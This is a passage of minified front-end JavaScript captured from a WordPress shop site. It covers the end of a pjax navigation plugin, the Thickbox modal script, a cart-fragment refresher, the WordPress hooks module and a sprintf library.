return location.href.replace(/#.*/, '');
}
function optionsFor(container, options){
if(container&&options){
options=$.extend({}, options);
options.container=container;
return options;
}else if($.isPlainObject(container)){
return container;
}else{
return {container: container};}}
function findAll(elems, selector){
return elems.filter(selector).add(elems.find(selector));
}
function parseHTML(html){
return $.parseHTML(html, document, true);
}
function extractContainer(data, xhr, options){
var obj={}, fullDocument=/<html/i.test(data);
var serverUrl=xhr.getResponseHeader('X-PJAX-URL');
obj.url=serverUrl ? stripInternalParams(parseURL(serverUrl)):options.requestUrl;
var $head, $body;
if(fullDocument){
$body=$(parseHTML(data.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));
var head=data.match(/<head[^>]*>([\s\S.]*)<\/head>/i);
$head=head!=null ? $(parseHTML(head[0])):$body;
}else{
$head=$body=$(parseHTML(data));
}
if($body.length===0){
return obj;
}
obj.title=findAll($head, 'title').last().text();
if(options.fragment){
var $fragment=$body;
if(options.fragment!=='body'){
$fragment=findAll($fragment, options.fragment).first();
}
if($fragment.length){
obj.contents=options.fragment==='body' ? $fragment:$fragment.contents();
if(!obj.title){
obj.title=$fragment.attr('title')||$fragment.data('title');
}}
}else if(!fullDocument){
obj.contents=$body;
}
if(obj.contents){
obj.contents=obj.contents.not(function(){ return $(this).is('title'); });
obj.contents.find('title').remove();
obj.scripts=findAll(obj.contents, 'script[src]').remove();
obj.contents=obj.contents.not(obj.scripts);
}
if(obj.title){
obj.title=wdTrim(obj.title);
}
return obj;
}
function executeScriptTags(scripts){
if(!scripts){
return;
}
var existingScripts=$('script[src]');
scripts.each(function(){
var src=this.src;
var matchedScripts=existingScripts.filter(function(){
return this.src===src;
});
if(matchedScripts.length){
return;
}
var script=document.createElement('script');
var type=$(this).attr('type');
if(type){
script.type=type;
}
script.src=$(this).attr('src');
document.head.appendChild(script);
});
}
var cacheMapping={};
var cacheForwardStack=[];
var cacheBackStack=[];
function cachePush(id, value){
cacheMapping[id]=value;
cacheBackStack.push(id);
trimCacheStack(cacheForwardStack, 0);
trimCacheStack(cacheBackStack, pjax.defaults.maxCacheLength);
}
function cachePop(direction, id, value){
var pushStack, popStack;
cacheMapping[id]=value;
if(direction==='forward'){
pushStack=cacheBackStack;
popStack=cacheForwardStack;
}else{
pushStack=cacheForwardStack;
popStack=cacheBackStack;
}
pushStack.push(id);
id=popStack.pop();
if(id){
delete cacheMapping[id];
}
trimCacheStack(pushStack, pjax.defaults.maxCacheLength);
}
function trimCacheStack(stack, length){
while (stack.length > length){
delete cacheMapping[stack.shift()];
}}
function findVersion(){
return $('meta').filter(function(){
var name=$(this).attr('http-equiv');
return name&&name.toUpperCase()==='X-PJAX-VERSION';
}).attr('content');
}
function enable(){
$.fn.pjax=fnPjax;
$.pjax=pjax;
$.pjax.enable=$.noop;
$.pjax.disable=disable;
$.pjax.click=handleClick;
$.pjax.submit=handleSubmit;
$.pjax.reload=pjaxReload;
$.pjax.defaults={
timeout:650,
push:true,
replace:false,
type:'GET',
dataType:'html',
scrollTo:0,
maxCacheLength: 20,
version:findVersion
};
$(window).on('popstate.pjax', onPjaxPopstate);
}
function disable(){
$.fn.pjax=function(){ return this; };
$.pjax=fallbackPjax;
$.pjax.enable=enable;
$.pjax.disable=$.noop;
$.pjax.click=$.noop;
$.pjax.submit=$.noop;
$.pjax.reload=function(){ window.location.reload(); };
$(window).off('popstate.pjax', onPjaxPopstate);
}
if(!('state' in $.Event.prototype)){
$.event.addProp('state');
}
$.support.pjax =
window.history&&window.history.pushState&&window.history.replaceState &&
!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/)
if($.support.pjax){
enable()
}else{
disable()
}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/1bnrd0qs/afd24.js
body_size: 2298
content:
if(typeof tb_pathToImage!='string'){
var tb_pathToImage=thickboxL10n.loadingAnimation;
}
jQuery(document).ready(function(){
tb_init('a.thickbox, area.thickbox, input.thickbox');
imgLoader=new Image();
imgLoader.src=tb_pathToImage;
});
function tb_init(domChunk){
jQuery('body')
.on('click', domChunk, tb_click)
.on('thickbox:iframe:loaded', function(){
jQuery('#TB_window').removeClass('thickbox-loading');
});
}
function tb_click(){
var t=this.title||this.name||null;
var a=this.href||this.alt;
var g=this.rel||false;
tb_show(t,a,g);
this.blur();
return false;
}
function tb_show(caption, url, imageGroup){
var $closeBtn;
try {
if(typeof document.body.style.maxHeight==="undefined"){
jQuery("body","html").css({height: "100%", width: "100%"});
jQuery("html").css("overflow","hidden");
if(document.getElementById("TB_HideSelect")===null){
jQuery("body").append("<iframe id='TB_HideSelect'>"+thickboxL10n.noiframes+"</iframe><div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
jQuery("#TB_overlay").on('click', tb_remove);
}}else{
if(document.getElementById("TB_overlay")===null){
jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window' class='thickbox-loading'></div>");
jQuery("#TB_overlay").on('click', tb_remove);
jQuery('body').addClass('modal-open');
}}
if(tb_detectMacXFF()){
jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");
}else{
jQuery("#TB_overlay").addClass("TB_overlayBG");
}
if(caption===null){caption="";}
jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' width='208' /></div>");
jQuery('#TB_load').show();
var baseURL;
if(url.indexOf("?")!==-1){
baseURL=url.substr(0, url.indexOf("?"));
}else{
baseURL=url;
}
var urlString=/\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$|\.webp$|\.avif$/;
var urlType=baseURL.toLowerCase().match(urlString);
if(urlType=='.jpg' ||
urlType=='.jpeg' ||
urlType=='.png' ||
urlType=='.gif' ||
urlType=='.bmp' ||
urlType=='.webp' ||
urlType=='.avif'
){
TB_PrevCaption="";
TB_PrevURL="";
TB_PrevHTML="";
TB_NextCaption="";
TB_NextURL="";
TB_NextHTML="";
TB_imageCount="";
TB_FoundURL=false;
if(imageGroup){
TB_TempArray=jQuery("a[rel="+imageGroup+"]").get();
for (TB_Counter=0; ((TB_Counter < TB_TempArray.length)&&(TB_NextHTML==="")); TB_Counter++){
var urlTypeTemp=TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
if(!(TB_TempArray[TB_Counter].href==url)){
if(TB_FoundURL){
TB_NextCaption=TB_TempArray[TB_Counter].title;
TB_NextURL=TB_TempArray[TB_Counter].href;
TB_NextHTML="<span id='TB_next'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.next+"</a></span>";
}else{
TB_PrevCaption=TB_TempArray[TB_Counter].title;
TB_PrevURL=TB_TempArray[TB_Counter].href;
TB_PrevHTML="<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>"+thickboxL10n.prev+"</a></span>";
}}else{
TB_FoundURL=true;
TB_imageCount=thickboxL10n.image + ' ' + (TB_Counter + 1) + ' ' + thickboxL10n.of + ' ' + (TB_TempArray.length);
}}
}
imgPreloader=new Image();
imgPreloader.onload=function(){
imgPreloader.onload=null;
var pagesize=tb_getPageSize();
var x=pagesize[0] - 150;
var y=pagesize[1] - 150;
var imageWidth=imgPreloader.width;
var imageHeight=imgPreloader.height;
if(imageWidth > x){
imageHeight=imageHeight * (x / imageWidth);
imageWidth=x;
if(imageHeight > y){
imageWidth=imageWidth * (y / imageHeight);
imageHeight=y;
}}else if(imageHeight > y){
imageWidth=imageWidth * (y / imageHeight);
imageHeight=y;
if(imageWidth > x){
imageHeight=imageHeight * (x / imageWidth);
imageWidth=x;
}}
TB_WIDTH=imageWidth + 30;
TB_HEIGHT=imageHeight + 60;
jQuery("#TB_window").append("<a href='' id='TB_ImageOff'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div>");
jQuery("#TB_closeWindowButton").on('click', tb_remove);
if(!(TB_PrevHTML==="")){
function goPrev(){
if(jQuery(document).off("click",goPrev)){jQuery(document).off("click",goPrev);}
jQuery("#TB_window").remove();
jQuery("body").append("<div id='TB_window'></div>");
tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
return false;
}
jQuery("#TB_prev").on('click', goPrev);
}
if(!(TB_NextHTML==="")){
function goNext(){
jQuery("#TB_window").remove();
jQuery("body").append("<div id='TB_window'></div>");
tb_show(TB_NextCaption, TB_NextURL, imageGroup);
return false;
}
jQuery("#TB_next").on('click', goNext);
}
jQuery(document).on('keydown.thickbox', function(e){
if(e.which==27){
tb_remove();
}else if(e.which==190){
if(!(TB_NextHTML=="")){
jQuery(document).off('thickbox');
goNext();
}}else if(e.which==188){
if(!(TB_PrevHTML=="")){
jQuery(document).off('thickbox');
goPrev();
}}
return false;
});
tb_position();
jQuery("#TB_load").remove();
jQuery("#TB_ImageOff").on('click', tb_remove);
jQuery("#TB_window").css({'visibility':'visible'});
};
imgPreloader.src=url;
}else{
var queryString=url.replace(/^[^\?]+\??/,'');
var params=tb_parseQuery(queryString);
TB_WIDTH=(params['width']*1) + 30||630;
TB_HEIGHT=(params['height']*1) + 40||440;
ajaxContentW=TB_WIDTH - 30;
ajaxContentH=TB_HEIGHT - 45;
if(url.indexOf('TB_iframe')!=-1){
urlNoQuery=url.split('TB_');
jQuery("#TB_iframeContent").remove();
if(params['modal']!="true"){
jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div></div><iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' >"+thickboxL10n.noiframes+"</iframe>");
}else{
jQuery("#TB_overlay").off();
jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' allowtransparency='true' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'>"+thickboxL10n.noiframes+"</iframe>");
}}else{
if(jQuery("#TB_window").css("visibility")!="visible"){
if(params['modal']!="true"){
jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><button type='button' id='TB_closeWindowButton'><span class='screen-reader-text'>"+thickboxL10n.close+"</span><span class='tb-close-icon' aria-hidden='true'></span></button></div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
}else{
jQuery("#TB_overlay").off();
jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");
}}else{
jQuery("#TB_ajaxContent")[0].style.width=ajaxContentW +"px";
jQuery("#TB_ajaxContent")[0].style.height=ajaxContentH +"px";
jQuery("#TB_ajaxContent")[0].scrollTop=0;
jQuery("#TB_ajaxWindowTitle").html(caption);
}}
jQuery("#TB_closeWindowButton").on('click', tb_remove);
if(url.indexOf('TB_inline')!=-1){
jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
jQuery("#TB_window").on('tb_unload', function (){
jQuery('#' + params['inlineId']).append(jQuery("#TB_ajaxContent").children());
});
tb_position();
jQuery("#TB_load").remove();
jQuery("#TB_window").css({'visibility':'visible'});
}else if(url.indexOf('TB_iframe')!=-1){
tb_position();
jQuery("#TB_load").remove();
jQuery("#TB_window").css({'visibility':'visible'});
}else{
var load_url=url;
load_url +=-1===url.indexOf('?') ? '?':'&';
jQuery("#TB_ajaxContent").load(load_url +="random=" + (new Date().getTime()),function(){
tb_position();
jQuery("#TB_load").remove();
tb_init("#TB_ajaxContent a.thickbox");
jQuery("#TB_window").css({'visibility':'visible'});
});
}}
if(!params['modal']){
jQuery(document).on('keydown.thickbox', function(e){
if(e.which==27){
tb_remove();
return false;
}});
}
$closeBtn=jQuery('#TB_closeWindowButton');
if($closeBtn.find('.tb-close-icon').is(':visible') ){
$closeBtn.trigger('focus');
}} catch(e){
}}
function tb_showIframe(){
jQuery("#TB_load").remove();
jQuery("#TB_window").css({'visibility':'visible'}).trigger('thickbox:iframe:loaded');
}
function tb_remove(){
jQuery("#TB_imageOff").off("click");
jQuery("#TB_closeWindowButton").off("click");
jQuery('#TB_window').fadeOut('fast', function(){
jQuery('#TB_window, #TB_overlay, #TB_HideSelect').trigger('tb_unload').off().remove();
jQuery('body').trigger('thickbox:removed');
});
jQuery('body').removeClass('modal-open');
jQuery("#TB_load").remove();
if(typeof document.body.style.maxHeight=="undefined"){
jQuery("body","html").css({height: "auto", width: "auto"});
jQuery("html").css("overflow","");
}
jQuery(document).off('.thickbox');
return false;
}
function tb_position(){
var isIE6=typeof document.body.style.maxHeight==="undefined";
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
if(! isIE6){
jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
}}
function tb_parseQuery(query){
var Params={};
if(! query){return Params;}
var Pairs=query.split(/[;&]/);
for(var i=0; i < Pairs.length; i++){
var KeyVal=Pairs[i].split('=');
if(! KeyVal||KeyVal.length!=2){continue;}
var key=unescape(KeyVal[0]);
var val=unescape(KeyVal[1]);
val=val.replace(/\+/g, ' ');
Params[key]=val;
}
return Params;
}
function tb_getPageSize(){
var de=document.documentElement;
var w=window.innerWidth||self.innerWidth||(de&&de.clientWidth)||document.body.clientWidth;
var h=window.innerHeight||self.innerHeight||(de&&de.clientHeight)||document.body.clientHeight;
arrayPageSize=[w,h];
return arrayPageSize;
}
function tb_detectMacXFF(){
var userAgent=navigator.userAgent.toLowerCase();
if(userAgent.indexOf('mac')!=-1&&userAgent.indexOf('firefox')!=-1){
return true;
}};

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/1saxgefg/afd24.js
body_size: 6556
content:
(function($){
$(document).ready(function(){
$('body').on('added_to_cart removed_from_cart', function(e, fragments){
if(fragments){
$.each(fragments, function(key, value){
$(key.replace('_wd', '')).replaceWith(value);
});
}});
});
$('body').on('wc_fragments_refreshed wc_fragments_loaded', function(){
if(typeof wd_cart_fragments_params!=='undefined'&&'undefined'!==typeof Cookies){
var wc_fragments=JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),
cart_hash_key=wd_cart_fragments_params.cart_hash_key,
cart_hash=sessionStorage.getItem(cart_hash_key),
cookie_hash=Cookies.get('woocommerce_cart_hash'),
cart_created=sessionStorage.getItem('wc_cart_created'),
day_in_ms=(24 * 60 * 60 * 1000);
if(cart_hash===null||cart_hash===undefined||cart_hash===''){
cart_hash='';
}
if(cookie_hash===null||cookie_hash===undefined||cookie_hash===''){
cookie_hash='';
}
if(cart_hash&&(cart_created===null||cart_created===undefined||cart_created==='')){
throw 'No cart_created';
}
if(cart_created){
var cart_expiration=((1 * cart_created) + day_in_ms),
timestamp_now=(new Date()).getTime();
if(cart_expiration < timestamp_now){
throw 'Fragment expired';
}}
if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']&&cart_hash===cookie_hash){
$.each(wc_fragments, function(key, value){
$(key.replace('_wd', '')).replaceWith(value);
});
}}
});
})(jQuery);
(()=> {
"use strict";
var __webpack_require__={};
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
var __webpack_exports__={};
__webpack_require__.r(__webpack_exports__);
__webpack_require__.d(__webpack_exports__, {
actions: ()=> ( actions),
addAction: ()=> ( addAction),
addFilter: ()=> ( addFilter),
applyFilters: ()=> ( applyFilters),
applyFiltersAsync: ()=> ( applyFiltersAsync),
createHooks: ()=> ( build_module_createHooks),
currentAction: ()=> ( currentAction),
currentFilter: ()=> ( currentFilter),
defaultHooks: ()=> ( defaultHooks),
didAction: ()=> ( didAction),
didFilter: ()=> ( didFilter),
doAction: ()=> ( doAction),
doActionAsync: ()=> ( doActionAsync),
doingAction: ()=> ( doingAction),
doingFilter: ()=> ( doingFilter),
filters: ()=> ( filters),
hasAction: ()=> ( hasAction),
hasFilter: ()=> ( hasFilter),
removeAction: ()=> ( removeAction),
removeAllActions: ()=> ( removeAllActions),
removeAllFilters: ()=> ( removeAllFilters),
removeFilter: ()=> ( removeFilter)
});
;
function validateNamespace(namespace){
if('string'!==typeof namespace||''===namespace){
console.error('The namespace must be a non-empty string.');
return false;
}
if(!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(namespace)){
console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.');
return false;
}
return true;
}
const build_module_validateNamespace=(validateNamespace);
;
function validateHookName(hookName){
if('string'!==typeof hookName||''===hookName){
console.error('The hook name must be a non-empty string.');
return false;
}
if(/^__/.test(hookName)){
console.error('The hook name cannot begin with `__`.');
return false;
}
if(!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(hookName)){
console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.');
return false;
}
return true;
}
const build_module_validateHookName=(validateHookName);
;
function createAddHook(hooks, storeKey){
return function addHook(hookName, namespace, callback, priority=10){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
if(!build_module_validateNamespace(namespace)){
return;
}
if('function'!==typeof callback){
console.error('The hook callback must be a function.');
return;
}
if('number'!==typeof priority){
console.error('If specified, the hook priority must be a number.');
return;
}
const handler={
callback,
priority,
namespace
};
if(hooksStore[hookName]){
const handlers=hooksStore[hookName].handlers;
let i;
for (i=handlers.length; i > 0; i--){
if(priority >=handlers[i - 1].priority){
break;
}}
if(i===handlers.length){
handlers[i]=handler;
}else{
handlers.splice(i, 0, handler);
}
hooksStore.__current.forEach(hookInfo=> {
if(hookInfo.name===hookName&&hookInfo.currentIndex >=i){
hookInfo.currentIndex++;
}});
}else{
hooksStore[hookName]={
handlers: [handler],
runs: 0
};}
if(hookName!=='hookAdded'){
hooks.doAction('hookAdded', hookName, namespace, callback, priority);
}};}
const build_module_createAddHook=(createAddHook);
;
function createRemoveHook(hooks, storeKey, removeAll=false){
return function removeHook(hookName, namespace){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
if(!removeAll&&!build_module_validateNamespace(namespace)){
return;
}
if(!hooksStore[hookName]){
return 0;
}
let handlersRemoved=0;
if(removeAll){
handlersRemoved=hooksStore[hookName].handlers.length;
hooksStore[hookName]={
runs: hooksStore[hookName].runs,
handlers: []
};}else{
const handlers=hooksStore[hookName].handlers;
for (let i=handlers.length - 1; i >=0; i--){
if(handlers[i].namespace===namespace){
handlers.splice(i, 1);
handlersRemoved++;
hooksStore.__current.forEach(hookInfo=> {
if(hookInfo.name===hookName&&hookInfo.currentIndex >=i){
hookInfo.currentIndex--;
}});
}}
}
if(hookName!=='hookRemoved'){
hooks.doAction('hookRemoved', hookName, namespace);
}
return handlersRemoved;
};}
const build_module_createRemoveHook=(createRemoveHook);
;
function createHasHook(hooks, storeKey){
return function hasHook(hookName, namespace){
const hooksStore=hooks[storeKey];
if('undefined'!==typeof namespace){
return hookName in hooksStore&&hooksStore[hookName].handlers.some(hook=> hook.namespace===namespace);
}
return hookName in hooksStore;
};}
const build_module_createHasHook=(createHasHook);
;
function createRunHook(hooks, storeKey, returnFirstArg, async){
return function runHook(hookName, ...args){
const hooksStore=hooks[storeKey];
if(!hooksStore[hookName]){
hooksStore[hookName]={
handlers: [],
runs: 0
};}
hooksStore[hookName].runs++;
const handlers=hooksStore[hookName].handlers;
if(false){}
if(!handlers||!handlers.length){
return returnFirstArg ? args[0]:undefined;
}
const hookInfo={
name: hookName,
currentIndex: 0
};
async function asyncRunner(){
try {
hooksStore.__current.add(hookInfo);
let result=returnFirstArg ? args[0]:undefined;
while (hookInfo.currentIndex < handlers.length){
const handler=handlers[hookInfo.currentIndex];
result=await handler.callback.apply(null, args);
if(returnFirstArg){
args[0]=result;
}
hookInfo.currentIndex++;
}
return returnFirstArg ? result:undefined;
} finally {
hooksStore.__current.delete(hookInfo);
}}
function syncRunner(){
try {
hooksStore.__current.add(hookInfo);
let result=returnFirstArg ? args[0]:undefined;
while (hookInfo.currentIndex < handlers.length){
const handler=handlers[hookInfo.currentIndex];
result=handler.callback.apply(null, args);
if(returnFirstArg){
args[0]=result;
}
hookInfo.currentIndex++;
}
return returnFirstArg ? result:undefined;
} finally {
hooksStore.__current.delete(hookInfo);
}}
return (async ? asyncRunner:syncRunner)();
};}
const build_module_createRunHook=(createRunHook);
;
function createCurrentHook(hooks, storeKey){
return function currentHook(){
var _currentArray$at$name;
const hooksStore=hooks[storeKey];
const currentArray=Array.from(hooksStore.__current);
return (_currentArray$at$name=currentArray.at(-1)?.name)!==null&&_currentArray$at$name!==void 0 ? _currentArray$at$name:null;
};}
const build_module_createCurrentHook=(createCurrentHook);
;
function createDoingHook(hooks, storeKey){
return function doingHook(hookName){
const hooksStore=hooks[storeKey];
if('undefined'===typeof hookName){
return hooksStore.__current.size > 0;
}
return Array.from(hooksStore.__current).some(hook=> hook.name===hookName);
};}
const build_module_createDoingHook=(createDoingHook);
;
function createDidHook(hooks, storeKey){
return function didHook(hookName){
const hooksStore=hooks[storeKey];
if(!build_module_validateHookName(hookName)){
return;
}
return hooksStore[hookName]&&hooksStore[hookName].runs ? hooksStore[hookName].runs:0;
};}
const build_module_createDidHook=(createDidHook);
;
class _Hooks {
constructor(){
this.actions=Object.create(null);
this.actions.__current=new Set();
this.filters=Object.create(null);
this.filters.__current=new Set();
this.addAction=build_module_createAddHook(this, 'actions');
this.addFilter=build_module_createAddHook(this, 'filters');
this.removeAction=build_module_createRemoveHook(this, 'actions');
this.removeFilter=build_module_createRemoveHook(this, 'filters');
this.hasAction=build_module_createHasHook(this, 'actions');
this.hasFilter=build_module_createHasHook(this, 'filters');
this.removeAllActions=build_module_createRemoveHook(this, 'actions', true);
this.removeAllFilters=build_module_createRemoveHook(this, 'filters', true);
this.doAction=build_module_createRunHook(this, 'actions', false, false);
this.doActionAsync=build_module_createRunHook(this, 'actions', false, true);
this.applyFilters=build_module_createRunHook(this, 'filters', true, false);
this.applyFiltersAsync=build_module_createRunHook(this, 'filters', true, true);
this.currentAction=build_module_createCurrentHook(this, 'actions');
this.currentFilter=build_module_createCurrentHook(this, 'filters');
this.doingAction=build_module_createDoingHook(this, 'actions');
this.doingFilter=build_module_createDoingHook(this, 'filters');
this.didAction=build_module_createDidHook(this, 'actions');
this.didFilter=build_module_createDidHook(this, 'filters');
}}
function createHooks(){
return new _Hooks();
}
const build_module_createHooks=(createHooks);
;
const defaultHooks=build_module_createHooks();
const {
addAction,
addFilter,
removeAction,
removeFilter,
hasAction,
hasFilter,
removeAllActions,
removeAllFilters,
doAction,
doActionAsync,
applyFilters,
applyFiltersAsync,
currentAction,
currentFilter,
doingAction,
doingFilter,
didAction,
didFilter,
actions,
filters
}=defaultHooks;
(window.wp=window.wp||{}).hooks=__webpack_exports__;
})()
;
(()=> {
var __webpack_modules__=({
2058:
((module, exports, __webpack_require__)=> {
var __WEBPACK_AMD_DEFINE_RESULT__;
!function(){
'use strict'
var re={
not_string: /[^s]/,
not_bool: /[^t]/,
not_type: /[^T]/,
not_primitive: /[^v]/,
number: /[diefg]/,
numeric_arg: /[bcdiefguxX]/,
json: /[j]/,
not_json: /[^j]/,
text: /^[^\x25]+/,
modulo: /^\x25{2}/,
placeholder: /^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,
key: /^([a-z_][a-z_\d]*)/i,
key_access: /^\.([a-z_][a-z_\d]*)/i,
index_access: /^\[(\d+)\]/,
sign: /^[+-]/
}
function sprintf(key){
return sprintf_format(sprintf_parse(key), arguments)
}
function vsprintf(fmt, argv){
return sprintf.apply(null, [fmt].concat(argv||[]))
}
function sprintf_format(parse_tree, argv){
var cursor=1, tree_length=parse_tree.length, arg, output='', i, k, ph, pad, pad_character, pad_length, is_positive, sign
for (i=0; i < tree_length; i++){
if(typeof parse_tree[i]==='string'){
output +=parse_tree[i]
}
else if(typeof parse_tree[i]==='object'){
ph=parse_tree[i]
if(ph.keys){
arg=argv[cursor]
for (k=0; k < ph.keys.length; k++){
if(arg==undefined){
throw new Error(sprintf('[sprintf] Cannot access property "%s" of undefined value "%s"', ph.keys[k], ph.keys[k-1]))
}
arg=arg[ph.keys[k]]
}}
else if(ph.param_no){
arg=argv[ph.param_no]
}else{
arg=argv[cursor++]
}
if(re.not_type.test(ph.type)&&re.not_primitive.test(ph.type)&&arg instanceof Function){
arg=arg()
}
if(re.numeric_arg.test(ph.type)&&(typeof arg!=='number'&&isNaN(arg))){
throw new TypeError(sprintf('[sprintf] expecting number but found %T', arg))
}
if(re.number.test(ph.type)){
is_positive=arg >=0
}
switch (ph.type){
case 'b':
arg=parseInt(arg, 10).toString(2)
break
case 'c':
arg=String.fromCharCode(parseInt(arg, 10))
break
case 'd':
case 'i':
arg=parseInt(arg, 10)
break
case 'j':
arg=JSON.stringify(arg, null, ph.width ? parseInt(ph.width):0)
break
case 'e':
arg=ph.precision ? parseFloat(arg).toExponential(ph.precision):parseFloat(arg).toExponential()
break
case 'f':
arg=ph.precision ? parseFloat(arg).toFixed(ph.precision):parseFloat(arg)
break
case 'g':
arg=ph.precision ? String(Number(arg.toPrecision(ph.precision))):parseFloat(arg)
break
case 'o':
arg=(parseInt(arg, 10) >>> 0).toString(8)
break
case 's':
arg=String(arg)
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 't':
arg=String(!!arg)
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'T':
arg=Object.prototype.toString.call(arg).slice(8, -1).toLowerCase()
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'u':
arg=parseInt(arg, 10) >>> 0
break
case 'v':
arg=arg.valueOf()
arg=(ph.precision ? arg.substring(0, ph.precision):arg)
break
case 'x':
arg=(parseInt(arg, 10) >>> 0).toString(16)
break
case 'X':
arg=(parseInt(arg, 10) >>> 0).toString(16).toUpperCase()
break
}
if(re.json.test(ph.type)){
output +=arg
}else{
if(re.number.test(ph.type)&&(!is_positive||ph.sign)){
sign=is_positive ? '+':'-'
arg=arg.toString().replace(re.sign, '')
}else{
sign=''
}
pad_character=ph.pad_char ? ph.pad_char==='0' ? '0':ph.pad_char.charAt(1):' '
pad_length=ph.width - (sign + arg).length
pad=ph.width ? (pad_length > 0 ? pad_character.repeat(pad_length):''):''
output +=ph.align ? sign + arg + pad:(pad_character==='0' ? sign + pad + arg:pad + sign + arg)
}}
}
return output
}
var sprintf_cache=Object.create(null)
function sprintf_parse(fmt){
if(sprintf_cache[fmt]){
return sprintf_cache[fmt]
}
var _fmt=fmt, match, parse_tree=[], arg_names=0
while (_fmt){
if((match=re.text.exec(_fmt))!==null){
parse_tree.push(match[0])
}
else if((match=re.modulo.exec(_fmt))!==null){
parse_tree.push('%')
}
else if((match=re.placeholder.exec(_fmt))!==null){
if(match[2]){
arg_names |=1
var field_list=[], replacement_field=match[2], field_match=[]
if((field_match=re.key.exec(replacement_field))!==null){
field_list.push(field_match[1])
while ((replacement_field=replacement_field.substring(field_match[0].length))!==''){
if((field_match=re.key_access.exec(replacement_field))!==null){
field_list.push(field_match[1])
}
else if((field_match=re.index_access.exec(replacement_field))!==null){
field_list.push(field_match[1])
}else{
throw new SyntaxError('[sprintf] failed to parse named argument key')
}}
}else{
throw new SyntaxError('[sprintf] failed to parse named argument key')
}
match[2]=field_list
}else{
arg_names |=2
}
if(arg_names===3){
throw new Error('[sprintf] mixing positional and named placeholders is not (yet) supported')
}
parse_tree.push({
placeholder: match[0],
param_no:    match[1],
keys:        match[2],
sign:        match[3],
pad_char:    match[4],
align:       match[5],
width:       match[6],
precision:   match[7],
type:        match[8]
}
)
}else{
throw new SyntaxError('[sprintf] unexpected placeholder')
}
_fmt=_fmt.substring(match[0].length)
}
return sprintf_cache[fmt]=parse_tree
}
if(true){
exports.sprintf=sprintf
exports.vsprintf=vsprintf
}
if(typeof window!=='undefined'){
window['sprintf']=sprintf
window['vsprintf']=vsprintf
if(true){
!(__WEBPACK_AMD_DEFINE_RESULT__=(function(){
return {
'sprintf': sprintf,
'vsprintf': vsprintf
}}).call(exports, __webpack_require__, exports, module),
__WEBPACK_AMD_DEFINE_RESULT__!==undefined&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))
}}
}();
})
});
var __webpack_module_cache__={};
function __webpack_require__(moduleId){
var cachedModule=__webpack_module_cache__[moduleId];
if(cachedModule!==undefined){
return cachedModule.exports;
}
